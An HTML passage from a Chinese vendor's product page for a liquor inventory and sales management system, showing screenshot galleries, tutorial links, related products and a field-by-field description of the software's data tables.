#666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/>
</DIV>

<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">窗口展示</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 20px;width:1003px; margin:auto; text-align:right"><a href="Product_PInputlist.asp?id=735" target="_blank">查看更多<img src="images/more.gif" width="30" height="9" /></a></div>
<DIV  style="position:relative;margin:auto; text-align:center">
<br/>
	<a href=rarfile\Lims_Help\inputForm7.jpg target=_blank> <img Src='rarfile\Lims_Help\inputForm7.jpg'  alt='《酒类进销存管理系统》信息窗口'style='max-width:989px; height:auto;border:15px solid #CCCCCC;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\inputForm6.jpg target=_blank> <img Src='rarfile\Lims_Help\inputForm6.jpg'  alt='《酒类进销存管理系统》信息窗口'style='max-width:989px; height:auto;border:15px solid #CCCCCC;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\inputForm13.jpg target=_blank> <img Src='rarfile\Lims_Help\inputForm13.jpg'  alt='《酒类进销存管理系统》信息窗口'style='max-width:989px; height:auto;border:15px solid #CCCCCC;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\inputForm14.jpg target=_blank> <img Src='rarfile\Lims_Help\inputForm14.jpg'  alt='《酒类进销存管理系统》信息窗口'style='max-width:989px; height:auto;border:15px solid #CCCCCC;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\inputForm5.jpg target=_blank> <img Src='rarfile\Lims_Help\inputForm5.jpg'  alt='《酒类进销存管理系统》信息窗口'style='max-width:989px; height:auto;border:15px solid #CCCCCC;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/>
</DIV>
<div align="center">(注:上图所用示例数据皆为虚构，如有雷同，纯属巧合！)
</div>
<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">报表展示</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 20px;width:1003px; margin:auto; text-align:right"><a href="Product_PReportlist.asp?id=735" target="_blank">查看更多<img src="images/more.gif" width="30" height="9" /></a></div>
<DIV  style="position:relative;margin:auto; text-align:center; width:1003px;">
<br/>
	<a href=rarfile\Lims_Help\Report4.jpg target=_blank> <img Src='rarfile\Lims_Help\Report4.jpg' border='1'  alt='《酒类进销存管理系统》报表打印格式'style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\Report13.jpg target=_blank> <img Src='rarfile\Lims_Help\Report13.jpg' border='1'  alt='《酒类进销存管理系统》报表打印格式'style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\Report5.jpg target=_blank> <img Src='rarfile\Lims_Help\Report5.jpg' border='1'  alt='《酒类进销存管理系统》报表打印格式'style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\Report3.jpg target=_blank> <img Src='rarfile\Lims_Help\Report3.jpg' border='1'  alt='《酒类进销存管理系统》报表打印格式'style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=rarfile\Lims_Help\Report1.jpg target=_blank> <img Src='rarfile\Lims_Help\Report1.jpg' border='1'  alt='《酒类进销存管理系统》报表打印格式'style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/>
</DIV>
<div align="center">(注:上图所用示例数据皆为虚构，如有雷同，纯属巧合！)
</div>
<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">软件教程</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<DIV  style="position:relative;margin:auto; text-align:center; width:1003px; border:none">
  <div style="margin-left:10px;">
<style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; }.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:470px;list-style-type: decimal;float:left;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><ol><li><a href="/rarfile/Lims_Help/Node1.html" target="right">基础信息</a></li><li><a href="/rarfile/Lims_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Lims_Help/Node2.html" target="right">单位信息</a></li><li><a href="/rarfile/Lims_Help/Node3.html" target="right">供应商</a></li><li><a href="/rarfile/Lims_Help/Node4.html" target="right">客户信息</a></li><li><a href="/rarfile/Lims_Help/Node5.html" target="right">类别设置</a></li><li><a href="/rarfile/Lims_Help/Node7.html" target="right">整量单位</a></li><li><a href="/rarfile/Lims_Help/Node8.html" target="right">散量单位</a></li><li><a href="/rarfile/Lims_Help/Node6.html" target="right">酒类信息</a></li><li><a href="/rarfile/Lims_Help/Node9.html" target="right">入库管理</a></li><li><a href="/rarfile/Lims_Help/Node10.html" target="right">进货入库</a></li><li><a href="/rarfile/Lims_Help/Node15.html" target="right">入库退货</a></li><li><a href="/rarfile/Lims_Help/Node12.html" target="right">出库管理</a></li><li><a href="/rarfile/Lims_Help/Node13.html" target="right">销售出库</a></li><li><a href="/rarfile/Lims_Help/Node16.html" target="right">出库退货</a></li><li><a href="/rarfile/Lims_Help/Node25.html" target="right">库存管理</a></li><li><a href="/rarfile/Lims_Help/Node26.html" target="right">库存明细</a></li><li><a href="/rarfile/Lims_Help/Node27.html" target="right">缺货查询</a></li><li><a href="/rarfile/Lims_Help/Node28.html" target="right">超储查询</a></li><li><a href="/rarfile/Lims_Help/Node30.html" target="right">统计查询</a></li><li><a href="/rarfile/Lims_Help/Node34.html" target="right">查询</a></li><li><a href="/rarfile/Lims_Help/Node11.html" target="right">期间入库查询</a></li><li><a href="/rarfile/Lims_Help/Node17.html" target="right">期间入库退货查询</a></li><li><a href="/rarfile/Lims_Help/Node14.html" target="right">期间出库查询</a></li><li><a href="/rarfile/Lims_Help/Node18.html" target="right">期间出库退货查询</a></li><li><a href="/rarfile/Lims_Help/Node36.html" target="right">期间入库明细</a></li><li><a href="/rarfile/Lims_Help/Node29.html" target="right">期间出库明细</a></li><li><a href="/rarfile/Lims_Help/Node37.html" target="right">期间入库退货明细</a></li><li><a href="/rarfile/Lims_Help/Node38.html" target="right">期间出库退货明细</a></li><li><a href="/rarfile/Lims_Help/Node35.html" target="right">统计</a></li><li><a href="/rarfile/Lims_Help/Node31.html" target="right">类别利润统计</a></li><li><a href="/rarfile/Lims_Help/Node32.html" target="right">期间利润统计</a></li><li><a href="/rarfile/Lims_Help/Node33.html" target="right">客户期间统计</a></li><li><a href="/rarfile/Lims_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Lims_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Lims_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Lims_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Lims_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Lims_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Lims_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Lims_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</ol></div>
					
</div>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>


<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">“接地气”的管理软件</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<div align="center" ><img  style="padding-top:10px; padding-bottom:0px;border-radius: 15px;"  src="image/jdq.jpg" border="1">
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
</div>



<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">研发历史和同类产品</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<div style= "width:986px; height:258px; position:relative; clear:both; margin:0px auto; background:#fff; top: 0px;">
  <div style="position:absolute; left:4px; width:464px; height: 255px; overflow:auto; top: 9px;">
  <div class="p_view_title"><b class="redfont">《酒类进销存管理系统》研发历史</b></div>
		
  </div>

<div style="position:absolute; left:473px; width:506px; height: 255px; overflow:auto; top: 9px;">
  <div class="p_view_title"><b class="redfont">《酒类进销存管理系统》同类产品</b></div>
  <table align='left' cellpadding='0' cellspacing='0' height='225' width='500'>
  <tr><td align=center>  
<div class='pro_dif' style='overflow:auto;'><ul><li  style='text-align:left;'><a href='product_view.asp?id=2893'  target='_blank'>石子进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1842'  target='_blank'>气体瓶进销存管理系统专业版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1839'  target='_blank'>粮食进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=976'  target='_blank'>中药材进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1811'  target='_blank'>重晶石粉进销存管理系统专业版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1807'  target='_blank'>重晶石粉进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1784'  target='_blank'>汽车玻璃进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1777'  target='_blank'>电动车进销存管理系统简易版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1774'  target='_blank'>组装业进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1683'  target='_blank'>废品回收进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1657'  target='_blank'>钢管进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1564'  target='_blank'>药品GSP进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1561'  target='_blank'>水稳碎石进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1507'  target='_blank'>气体瓶进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1470'  target='_blank'>水泥进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=667'  target='_blank'>家具进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=925'  target='_blank'>烟花爆竹进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1382'  target='_blank'>塑料膜进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1378'  target='_blank'>磁砖进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1359'  target='_blank'>仓库物资进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1342'  target='_blank'>阿胶进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1346'  target='_blank'>地板进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1343'  target='_blank'>茶具进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1340'  target='_blank'>佛店用品进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1333'  target='_blank'>针织用品进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1329'  target='_blank'>牛奶进销存配送管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1319'  target='_blank'>纺织布料进销存管理系统多门店版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1262'  target='_blank'>纺织布料进销存管理系统简易版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1313'  target='_blank'>轴承进销存管理系统--简易版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1278'  target='_blank'>灯具进销存管理系统--生产管理版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1242'  target='_blank'>化肥农药进销存管理系统专业版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1218'  target='_blank'>箱包进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=874'  target='_blank'>雪糕冷饮进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=637'  target='_blank'>图书音像进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=1006'  target='_blank'>服装鞋帽进销存管理系统专业版</a></li><li  style='text-align:left;'><a href='product_view.asp?id=967'  target='_blank'>粮油进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=954'  target='_blank'>保健品进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=927'  target='_blank'>纺织布料进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=926'  target='_blank'>渔具进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=906'  target='_blank'>网店收银进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=905'  target='_blank'>家居厨具进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=898'  target='_blank'>鞋店进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=875'  target='_blank'>通信卡进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=782'  target='_blank'>化肥农药进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=820'  target='_blank'>摩托车及配件进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=619'  target='_blank'>店铺进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=620'  target='_blank'>钢材进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=854'  target='_blank'>轴承进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=558'  target='_blank'>车辆进销存管理系统</a></li><li  style='text-align:left;'><a href='product_view.asp?id=706'  target='_blank'>电动车进销存管理系统</a></li></ul></div> 	
</td>
</tr> 
</table>		 
  </div>
  
</div>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<BR/>


<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
  <P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">信息结构描述</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<DIV  style="position:relative;margin:auto; width:1003px; border:none; overflow:scroll; max-height:600px;">
     
<div align="right">行业管理软件《酒类进销存管理系统》信息结构描述文档</div>
<table width="96%"  border="0"  ><tr><td style='color:#000000;'><h3>●基础信息</h3>　　<strong>说明:欢迎使用酒类进销存管理系统，它可帮您更加方便快捷的处理酒类进货和销售的各种事项.
本系统灵活易用，上手很快，我们在每一步的操作都有简单的系统指导，每到在使用中遇到不解之处可参看系统窗口下方的提示说明！
另：为了更好的使用本系统，最好请先参看一下本系统业务帮助中的业务操作</strong><br><br></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【单位信息】</h4>　　<strong>说明:用于设置本单位的信息。</strong><br><br><strong>　　主表:</strong>ID 单位名称 单位地址 联系电话 标语 </td></tr><tr><td style='color:#000000;'><h4>【供应商】</h4>　　<strong>说明:请认真填写各项信息，这样有助于您和供应商保持顺畅的联系。</strong><br><br><strong>　　主表:</strong>ID 供应商编号 供应商名称 地址 负责人 移动电话 固定电话 邮箱 聊天QQ 网址 备注 </td></tr><tr><td style='color:#000000;'><h4>【客户信息】</h4>　　<strong>说明:请认真填写各项信息，这样有助于您和客户保持顺畅的联系。</strong><br><br><strong>　　主表:</strong>ID 客户编号 客户名称 地址 移动电话 固定电话 备注 </td></tr><tr><td style='color:#000000;'><h4>【类别设置】</h4>　　<strong>说明:通过本节点设置类别信息。便于酒类信息中输入所属类别。</strong><br><br><strong>　　主表:</strong>ID 类别编号 类别名称 类别简拼 </td></tr><tr><td style='color:#000000;'><h4>【整量单位】</h4>　　<strong>说明:填写整量单位，便于酒类信息中选择整量单位。</strong><br><br><strong>　　主表:</strong>ID 整量单位 </td></tr><tr><td style='color:#000000;'><h4>【散量单位】</h4>　　<strong>说明:填写散量单位，便于酒类信息中选择散量单位。</strong><br><br><strong>　　主表:</strong>ID 散量单位 </td></tr><tr><td style='color:#000000;'><h4>【酒类信息】</h4>　　<strong>说明:填写酒类的各项具体信息。便于入库操作。</strong><br><br><strong>　　主表:</strong>ID 酒类编号 酒类名称 简拼 所属类别 类别简拼 规格型号 生产厂家 整量单位 散量单位 整散比 上限库存 下限库存 当前库存量 成本价 累计入库 入库总金额 累计出库 出库总金额 库存总额 盘点日期 盘点数量 盈亏数量 本次调整数量 总调整数量 备注 </td></tr></table></td></tr><tr><td style='color:#000000;'><h3>●入库管理</h3>　　<strong>说明:本系统的核心之一。具体查看入库管理的节点信息说明。</strong><br><br></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【进货入库】</h4>　　<strong>说明:具体录入时，应先选择窗口上方各项，包括此次入库操作涉及的供应商入库方式、操作员。然后在酒品录入表格当中添加此次入库酒品。添加酒品时既可以在表格界面中直接操作，也可以通过表格界面下方的数据导航条进行操作。
 注意：酒类信息中的"总金额"由系统自动计算，输入时不需要填写</strong><br><br><strong>　　主表:</strong>ID 入库日期 入库单编号 入库方式 供应商 应付金额 折扣 实付金额 收到金额 欠款金额 结算状态 操作员 备注 <br><strong>　　入库明细:</strong>ID 入库日期 入库单编号 简拼 入库单号 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 进价 销售价 整件数量 散件数量 总金额 余存数量 余存总金额 出库数量 入库数量 盘点日期 盘点数量 盈亏数量 本次调整数量 总调整数量 入库方式 出库退货数量 </td></tr><tr><td style='color:#000000;'><h4>【入库退货】</h4>　　<strong>说明:入库退货同出库操作。但是入库退货的价格是按进价退货的.
注意：酒类信息中的"总金额"由系统自动计算，输入时不需要填写.</strong><br><br><strong>　　主表:</strong>ID 出库日期 出库单编号 出库方式 客户名称 应收金额 折扣 实收金额 收到金额 欠款金额 结算状态 操作员 备注 <br><strong>　　出库明细:</strong>ID 出库日期 出库单编号 简拼 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 销售价 整件数量 散件数量 总金额 出库数量 余存数量 余存总金额 入库单号 进价 出库方式 </td></tr></table></td></tr><tr><td style='color:#000000;'><h3>●出库管理</h3>　　<strong>说明:出库是系统的核心操作之一，下面具体节点将进行入库退货操作时需要注意的地方进行说明.</strong><br><br></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【销售出库】</h4>　　<strong>说明:具体录入时，应先选择窗口上方各项，包括此次出库操作涉及的客户、出库方式。然后在酒类信息录入表格当中添加此次出库酒品。添加酒类信息时既可以在表格界面中直接操作，也可以通过表格界面下方的数据导航条进行操作。
 注意：酒类信息中的"总金额"由系统自动计算，输入时不需要填写。</strong><br><br><strong>　　主表:</strong>ID 出库日期 出库单编号 出库方式 客户名称 应收金额 折扣 实收金额 收到金额 欠款金额 结算状态 操作员 备注 <br><strong>　　出库明细:</strong>ID 出库日期 出库单编号 简拼 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 销售价 整件数量 散件数量 总金额 出库数量 余存数量 余存总金额 入库单号 进价 出库方式 </td></tr><tr><td style='color:#000000;'><h4>【出库退货】</h4>　　<strong>说明:出库退货等同于入库。操作方法同入库。注意：酒类信息中的"总金额"由系统自动计算，输入时不需要填写</strong><br><br><strong>　　主表:</strong>ID 入库日期 入库单编号 入库方式 供应商 应付金额 折扣 实付金额 收到金额 欠款金额 结算状态 操作员 备注 <br><strong>　　入库明细:</strong>ID 入库日期 入库单编号 简拼 入库单号 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 进价 销售价 整件数量 散件数量 总金额 余存数量 余存总金额 出库数量 入库数量 盘点日期 盘点数量 盈亏数量 本次调整数量 总调整数量 入库方式 出库退货数量 </td></tr></table></td></tr><tr><td style='color:#000000;'><h3>●库存管理</h3>　　<strong>说明:库存管理主要是用于查看库存明细和查看缺货酒类信息和超储的酒类信息。</strong><br><br></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【库存明细】</h4>　　<strong>说明:查询当前所有酒类的库存信息。</strong><br><br><strong>　　主表:</strong>酒类名称 酒类编号 简拼 所属类别 进价 整量单位 散量单位 整散比 整件数量 入库数量 出库数量 出库退货数量 余存数量 余存总金额 </td></tr><tr><td style='color:#000000;'><h4>【缺货查询】</h4>　　<strong>说明:查询当前库存量低于下限库存量的酒类信息。</strong><br><br><strong>　　主表:</strong>酒类编号 酒类名称 简拼 所属类别 整量单位 散量单位 规格型号 下限库存 </td></tr><tr><td style='color:#000000;'><h4>【超储查询】</h4>　　<strong>说明:查询当前库存量高于上限库存量的酒类信息。</strong><br><br><strong>　　主表:</strong>酒类编号 酒类名称 简拼 所属类别 整量单位 散量单位 规格型号 上限库存 </td></tr></table></td></tr><tr><td style='color:#000000;'><h3>●统计查询</h3>　　<strong>说明:统计查询分为查询和统计两部分。具体查看下面个节点详细说明。</strong><br><br></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h3>●查询</h3></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【期间入库查询】</h4>　　<strong>说明:查询选定期间内和结算状态的详细入库主表信息。</strong><br><br><strong>　　主表:</strong>入库日期 入库单编号 入库方式 供应商 应付金额 折扣 实付金额 欠款金额 操作员 结算状态 起始日期 截止日期 </td></tr><tr><td style='color:#000000;'><h4>【期间入库退货查询】</h4>　　<strong>说明:查询选定期间内和结算状态的详细入库退货主表信息.</strong><br><br><strong>　　主表:</strong>出库日期 出库单编号 出库方式 客户名称 应收金额 折扣 实收金额 欠款金额 操作员 结算状态 起始日期 截止日期 </td></tr><tr><td style='color:#000000;'><h4>【期间出库查询】</h4>　　<strong>说明:查询选定期间内和结算状态的详细出库主表信息.</strong><br><br><strong>　　主表:</strong>出库日期 出库单编号 出库方式 客户名称 应收金额 折扣 实收金额 欠款金额 操作员 结算状态 起始日期 截止日期 </td></tr><tr><td style='color:#000000;'><h4>【期间出库退货查询】</h4>　　<strong>说明:查询选定期间内和结算状态的详细出库退货主表信息。</strong><br><br><strong>　　主表:</strong>入库日期 入库单编号 入库方式 供应商 应付金额 折扣 实付金额 欠款金额 操作员 结算状态 起始日期 截止日期 </td></tr><tr><td style='color:#000000;'><h4>【期间入库明细】</h4>　　<strong>说明:查询选定期间内的详细入库信息。
在查询窗口界面，如果选择某个酒类名称，则显示该酒类进货明细，如果留 空，则显示所有酒类进货明细。支持模糊查询，如输入"穆德"，则会显示所有以穆德开头的酒类的入库明细。</strong><br><br><strong>　　主表:</strong>ID 入库日期 入库单编号 简拼 入库单号 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 进价 销售价 整件数量 散件数量 总金额 余存数量 余存总金额 出库数量 入库数量 盘点日期 盘点数量 盈亏数量 本次调整数量 总调整数量 入库方式 出库退货数量 期初日期 期末日期 </td></tr><tr><td style='color:#000000;'><h4>【期间出库明细】</h4>　　<strong>说明:查询选定期间内的详细出库信息，支持模糊查询。</strong><br><br><strong>　　主表:</strong>ID 出库日期 出库单编号 简拼 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 销售价 整件数量 散件数量 总金额 出库数量 余存数量 余存总金额 入库单号 进价 出库方式 期初日期 期末日期 </td></tr><tr><td style='color:#000000;'><h4>【期间入库退货明细】</h4>　　<strong>说明:查询选定期间内的详细入库退货信息。支持模糊查询。</strong><br><br><strong>　　主表:</strong>ID 出库日期 出库单编号 简拼 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 销售价 整件数量 散件数量 总金额 出库数量 余存数量 余存总金额 入库单号 进价 出库方式 期初日期 期末日期 </td></tr><tr><td style='color:#000000;'><h4>【期间出库退货明细】</h4>　　<strong>说明:查询选定期间内的详细出库退货信息，支持模糊查询。</strong><br><br><strong>　　主表:</strong>ID 入库日期 入库单编号 简拼 入库单号 酒类名称 酒类编号 所属类别 规格型号 整量单位 散量单位 整散比 进价 销售价 整件数量 散件数量 总金额 余存数量 余存总金额 出库数量 入库数量 盘点日期 盘点数量 盈亏数量 本次调整数量 总调整数量 入库方式 出库退货数量 期初日期 期末日期 </td></tr></table></td></tr><tr><td style='color:#000000;'><h3>●统计</h3></td></tr><tr><td style='color:#000000;'><table width="96%"  border="0"  align="right"><tr><td style='color:#000000;'><h4>【类别利润统计】</h4>　　<strong>说明:查看某一类别的利润统计。支持模糊查询。</strong><br><br><strong>　　主表:</strong>所属类别 利润 </td></tr><tr><td style='color:#000000;'><h4>【期间利润统计】</h4>　　<strong>说明:查看某个期间的利润情况。</strong><br><br><strong>　　主表:</strong>总利润 </td></tr><tr><td style='color:#000000;'><h4>【客户期间统计】</h4>　　<strong>说明:查看该期间段内客户的利润情况。支持模糊查询。</strong><br><br><strong>　　主表:</strong>客户名称 总利润 </td></tr></table></td></tr></table></td></tr>  </table>

</DIV>
